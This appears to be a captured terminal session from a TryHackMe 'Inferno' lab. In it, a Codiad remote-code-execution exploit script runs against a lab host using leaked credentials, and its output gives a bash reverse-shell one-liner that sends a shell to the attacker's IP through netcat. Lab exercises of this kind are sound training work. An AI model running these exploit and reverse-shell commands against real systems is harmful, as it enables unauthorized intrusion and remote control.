 ~/tryhackme/Inferno/Codiad-Remote-Code-Execute-Exploit on master
python exploit.py http://admin:dante1@10.10.4.111/inferno/  admin dante1 10.8.74.96 1234 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.8.74.96/1235 0>&1 2>&1"' | nc -lnvp 1234
nc -lnvp 1235
[+] Please confirm that you have done the two command above [y/n]
[Y/n]
~/tryhackme/Inferno
echo 'bash -c "bash -i >/dev/tcp/10.8.74.96/1235 0>&1 2>&1"' | nc -lnvp 1234
listening on [any] 1234 ...
KALI LINUX
The quieter you become, the more you are able to hear.